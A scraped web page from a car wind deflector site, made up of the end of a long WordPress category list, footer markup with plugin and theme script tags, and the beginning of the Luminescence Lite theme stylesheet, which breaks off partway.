	<li class="cat-item cat-item-1573"><a href="https://bmwwinddeflectors.com/category/rete/" >rete</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://bmwwinddeflectors.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://bmwwinddeflectors.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bmwwinddeflectors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://bmwwinddeflectors.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://bmwwinddeflectors.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://bmwwinddeflectors.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://bmwwinddeflectors.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://bmwwinddeflectors.com/category/roadsterbugel/" >roadsterbügel</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://bmwwinddeflectors.com/category/roadsterconvertible/" >roadsterconvertible</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://bmwwinddeflectors.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://bmwwinddeflectors.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bmwwinddeflectors.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwwinddeflectors.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bmwwinddeflectors.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bmwwinddeflectors.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://bmwwinddeflectors.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bmwwinddeflectors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bmwwinddeflectors.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://bmwwinddeflectors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bmwwinddeflectors.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://bmwwinddeflectors.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://bmwwinddeflectors.com/category/sdrive20i/" >sdrive20i</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://bmwwinddeflectors.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bmwwinddeflectors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://bmwwinddeflectors.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bmwwinddeflectors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://bmwwinddeflectors.com/category/series-genuine/" >series-genuine</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwwinddeflectors.com/category/seriese46/" >seriese46</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwwinddeflectors.com/category/seriese93/" >seriese93</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://bmwwinddeflectors.com/category/seriesf23/" >seriesf23</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwwinddeflectors.com/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://bmwwinddeflectors.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://bmwwinddeflectors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://bmwwinddeflectors.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwwinddeflectors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwwinddeflectors.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://bmwwinddeflectors.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bmwwinddeflectors.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwwinddeflectors.com/category/slipstream/" >slipstream</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bmwwinddeflectors.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://bmwwinddeflectors.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://bmwwinddeflectors.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://bmwwinddeflectors.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwwinddeflectors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://bmwwinddeflectors.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwwinddeflectors.com/category/solve/" >solve</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://bmwwinddeflectors.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwwinddeflectors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://bmwwinddeflectors.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://bmwwinddeflectors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://bmwwinddeflectors.com/category/sportwindschild/" >sportwindschild</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwwinddeflectors.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://bmwwinddeflectors.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bmwwinddeflectors.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwwinddeflectors.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://bmwwinddeflectors.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bmwwinddeflectors.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwwinddeflectors.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwwinddeflectors.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://bmwwinddeflectors.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bmwwinddeflectors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwwinddeflectors.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwwinddeflectors.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://bmwwinddeflectors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bmwwinddeflectors.com/category/suprising/" >suprising</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwwinddeflectors.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://bmwwinddeflectors.com/category/tape-on/" >tape-on</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwwinddeflectors.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwwinddeflectors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://bmwwinddeflectors.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bmwwinddeflectors.com/category/tint/" >tint</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bmwwinddeflectors.com/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bmwwinddeflectors.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://bmwwinddeflectors.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://bmwwinddeflectors.com/category/tonneau/" >tonneau</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://bmwwinddeflectors.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwwinddeflectors.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bmwwinddeflectors.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://bmwwinddeflectors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwwinddeflectors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://bmwwinddeflectors.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://bmwwinddeflectors.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bmwwinddeflectors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://bmwwinddeflectors.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://bmwwinddeflectors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwwinddeflectors.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://bmwwinddeflectors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwwinddeflectors.com/category/uberrollbugel/" >überrollbügel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bmwwinddeflectors.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://bmwwinddeflectors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://bmwwinddeflectors.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwwinddeflectors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwwinddeflectors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://bmwwinddeflectors.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://bmwwinddeflectors.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bmwwinddeflectors.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://bmwwinddeflectors.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bmwwinddeflectors.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://bmwwinddeflectors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bmwwinddeflectors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://bmwwinddeflectors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwwinddeflectors.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bmwwinddeflectors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://bmwwinddeflectors.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://bmwwinddeflectors.com/category/utilise/" >utilise</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://bmwwinddeflectors.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwwinddeflectors.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bmwwinddeflectors.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwwinddeflectors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://bmwwinddeflectors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://bmwwinddeflectors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://bmwwinddeflectors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bmwwinddeflectors.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://bmwwinddeflectors.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bmwwinddeflectors.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bmwwinddeflectors.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://bmwwinddeflectors.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bmwwinddeflectors.com/category/weatherstrip/" >weatherstrip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://bmwwinddeflectors.com/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bmwwinddeflectors.com/category/wellvisors/" >wellvisors</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwwinddeflectors.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bmwwinddeflectors.com/category/weyer/" >weyer</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://bmwwinddeflectors.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bmwwinddeflectors.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bmwwinddeflectors.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://bmwwinddeflectors.com/category/windabweiser/" >windabweiser</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://bmwwinddeflectors.com/category/windblocker/" >windblocker</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bmwwinddeflectors.com/category/windblox/" >windblox</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwwinddeflectors.com/category/windbreak/" >windbreak</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://bmwwinddeflectors.com/category/windflector/" >windflector</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bmwwinddeflectors.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://bmwwinddeflectors.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://bmwwinddeflectors.com/category/windrestrictor/" >windrestrictor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bmwwinddeflectors.com/category/windschott/" >windschott</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwwinddeflectors.com/category/windschutz/" >windschutz</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwwinddeflectors.com/category/windschutzscheibe/" >windschutzscheibe</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://bmwwinddeflectors.com/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://bmwwinddeflectors.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bmwwinddeflectors.com/category/windstop/" >windstop</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bmwwinddeflectors.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://bmwwinddeflectors.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://bmwwinddeflectors.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://bmwwinddeflectors.com/category/wunderlich/" >wunderlich</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://bmwwinddeflectors.com/category/xdrive30/" >xdrive30</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwwinddeflectors.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://bmwwinddeflectors.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bmwwinddeflectors.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bmwwinddeflectors.com/category/zainstalowa/" >zainstalowa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bmwwinddeflectors.com/category/ztechnik/" >ztechnik</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bmwwinddeflectors.com/category/zymexx/" >zymexx</a>
</li>
		</ul>
</div>				
	</div>
	
</div>			


					
				</div><!-- end row-fluid for content columns -->
				
					<div class="row-fluid">
						<div id="bottom-wrapper" style="background-color: #000000; color: #abb3b4;">
													</div> 
					</div>
               
			</div><!-- end container-fluid -->
		</div><!-- end wrapper -->
        
        

<div class="container">
	<div class="row">
			
					
	</div>
</div>        
        
			        
                <div id="footer-menu-wrapper">
                                    </div>
           
               
        		<div id="copyright-wrapper" style="color: #787c7f;">
					Copyright &copy; 2026 Your Name.All rights reserved.                </div>

        
		<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwwinddeflectors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap-st.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-navigation.js?ver=1.0'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9561
content:
/*
Theme Name: Luminescence Lite
Theme URI: https://demo.styledthemes.com/pages/luminescence-lite.html
Author: Styled Themes
Author URI: https://www.styledthemes.com
Description: Luminescence Lite is a responsive and retina display ready blogging theme that is designed for a powerful blogging website offering a little old-school style with modern features and flexibility. You get to choose a left or right sidebar layout, several post formats, custom gallery styling, 9 widget positions with up to 4 dynamic width widget positions, fonts, translation ready, Bootstrap responsiveness, plus you get an added child theme ready to install. If you still want more, you can always check out the <strong>professional version of Luminescence</strong> at <a href="https://www.styledthemes.com">Styled Themes</a>. For theme support, please refer to the README.txt file in your theme.
Version: 1.2.0

License: GNU General Public License v3 or later
License URI: license.txt
Tags: dark, gray, white, two-columns, right-sidebar, left-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: luminescence

Luminescence WordPress Theme, Copyright (C) 2013 Styled Themes

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files directly. If you do, your customizations will be lost 
as soon as this theme is updated.

WordPress and Styled Themes highly recommends using the Child Theme method for making changes.
Read More: https://codex.wordpress.org/Child_Themes  

*/

/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com).
 * Font Information: readme.txt
 */
 

@font-face {
    font-family: 'Genericons';
    src: url('fonts/genericons-regular-webfont.eot');
    src: url('fonts/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/genericons-regular-webfont.woff') format('woff'),
         url('fonts/genericons-regular-webfont.ttf') format('truetype'),
         url('fonts/genericons-regular-webfont.svg#genericonsregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'merienda';
    src: url('fonts/merienda-regular-webfont.eot');
    src: url('fonts/merienda-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merienda-regular-webfont.woff') format('woff'),
         url('fonts/merienda-regular-webfont.ttf') format('truetype'),
         url('fonts/merienda-regular-webfont.svg#meriendaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* Reset CSS
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
    margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* Clearing
-------------------------------------------------------------- */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}

/* HTML5 reset for older browsers */
article, aside, details, figcaption, figure, footer, header, menu, nav, section {
	display:block;
}

body {
	background-color:#1d2022;
}
body * {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:link {
	text-decoration: none;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Responsive Media - Make sure videos and embeds fit
-------------------------------------------------------------- */
embed,
iframe,
object,
video {
	max-width: 100%;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}

/* WordPress Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Form resets 
-------------------------------------------------------------- */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
  font-family:Helvetica, "Segoe UI", "Open Sans", Arial;
}

/* HTML Base
-------------------------------------------------------------- */
html {
	height: 100%;
}
body {
	padding:40px 0;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #1d2022 url('images/backgrounds/background1.jpg') 0 0 repeat fixed;
	color: #787c7f;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100%;
	font-smoothing: antialiased;
	line-height: 1.375em;
}



/* Main Wrapper Containers
-------------------------------------------------------------- */
#wrapper {
	max-width:1200px;
	min-height:200px;
	margin:auto;
	font-size: 13px;	
	background-color:#fff;
	-webkit-box-shadow:  0px 0px 30px 8px rgba(0, 0, 0, 1);
    box-shadow:          0px 0px 30px 8px rgba(0, 0, 0, 1);	
}
#header {
	margin-bottom:60px;
}
#left-column,
#right-column {
    float:left;
    margin-left:0;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
	margin-right:0;
}


#left-column,
#right-column {
    float:left;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
}

#equal-well {
	margin: 20px;
	padding: 14px;
	background-color: #23292a;
}
#content-left {
    float:left;
    margin-right:auto;
}
#content-right {
    float:right;
}
#content {
	padding-top: 30px;
}
#content-right .content-inner {
	padding:60px 50px 60px 20px;
}
#content-left .content-inner {
	padding:60px 20px 60px 50px;
}

#bottom-wrapper {
	padding: 30px 28px;
	background-color: #000;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	color: #abb3b4;
}
#footer-wrapper {
	padding:30px 0 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer p {
	margin-bottom: 0;
}
#footer-menu-wrapper {
	text-align: center;
}

#copyright-wrapper {
	margin: 20px auto;
	text-align: center;
	font: normal 11px Helvetica, "Segoe UI", verdana;
}

/* Logo group 
-------------------------------------------------------------- */
#logo-wrapper,
#left-logo-wrapper,
#right-logo-wrapper {
	margin:10px auto 0;
	text-align:center;
}
#site-title {
	width: auto;
	margin: 0.188em auto 2.5em;
	text-align: center;
}
#site-title h1 {
	font-family: Merienda, sans-serif;
	font-size: 30px;
	line-height: 1.063em;
	margin-bottom: 0;
	margin-top: 0;
}
#site-title h1,
#site-title h2,
#site-title a {
	color: #fff;
}
#site-title h2 {
	font-family: arial;
	font-style:italic;
	font-size: 14px;
	margin: 5px 0 0 0;
}

/* Typography
-------------------------------------------------------------- */
p { 
	margin: 0 0 27px 0;
}
em {
	font-style: italic;
}
b,
strong {
	font-weight: 700;
}

code, pre {
  	padding: 0 3px 2px;
  	font-size: 12px;
 	color: #333;
  	-webkit-border-radius: 5px;
    -moz-border-radius:    5px;
    border-radius:         5px;
}
code {
	margin:0 1px;
  	padding: 2px 7px;
  	color: #cc9834;
  	background-color: #f7f7f9;
  	border: 1px solid #e1e1e8;
}
pre {
  	display: block; 
  	word-break: break-all;
  	word-wrap: break-word;
  	white-space: pre;
  	white-space: pre-wrap;
	background: url('images/pre.png') repeat #f6f6f6;
	border: 1px solid #dfe0e3;
	font: 12px/18px Monaco, Consolas, "Courier News", monospace;
	padding: 17px;
	margin:15px 0;
}

del {
	color: #555;
	text-decoration: line-through;
}

ins, 
dfn {
	border-bottom: 1px solid #ccc;
}

sup, 
sub {
	font-size: 80%;
}

abbr, 
acronym {
	font-size: 80%;
	letter-spacing: .1em;
	text-transform: uppercase;
}

a abbr, 
a acronym {
	border: none;
}

dfn[title],
abbr[title], 
acronym[title] {
	border-bottom: 1px solid #ccc;
	cursor: help;
}

sup {
	vertical-align: super;
}

sub {
	vertical-align: sub;
}


blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small,
.quote-caption {
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}

.format-standard blockquote cite,
.type-page blockquote cite,
.format-standard blockquote small,
.type-page blockquote small,
.entry-content .quote-caption {
	font-size: 14px;
}
figure {
	margin: 0;
}

h1, h2, h3, h4, h5, h6 {
	font: normal 24px merienda, sans-serif;
	margin-bottom: 0.813em;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
#left-column h3,
#right-column h3,
#bottom-wrapper h3 {
	font-size: 16px;
}

#bottom-wrapper h3 {
	color: #ccc;
}
.entry-title {
	text-align: left;
	margin-bottom: 0.875em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.dropcap {
	display: block;
	width: auto;
	float: left;
	margin: 10px 15px 0 0;
	font: italic 60px merienda,georgia;
	line-height: 50px;
	color: #7e8184;
	text-align:center;
}
.format-standard blockquote,
.type-page blockquote,
.comment blockquote {
	width: 90%;
	margin: 2em auto 2em;
	padding: 0 0 0 1.250em;
	border-left: 1em solid #828282;
	font-size: 14px;
	font-style: italic;
	color: #7e8184;
}
.format-standard blockquote p,
.type-page blockquote p,
.comment blockquote p {
	margin-bottom: 0;
}

/* Info Box
--------------------------------------------------- */
.info-box {
	margin: 32px 0;
	font-size: 14px;
	padding: 26px;
}
.info-box p {
	margin-bottom: 0;
}

/* Horizontal Rule
-------------------------------------------------------------- */
hr {
	background: #ddd;
	border: none;
	clear: both;
	color: #ddd;
	float: none;
	height: 1px;
	width: 100%;
	margin:20px auto;
}

hr.space {
	background: #fff;
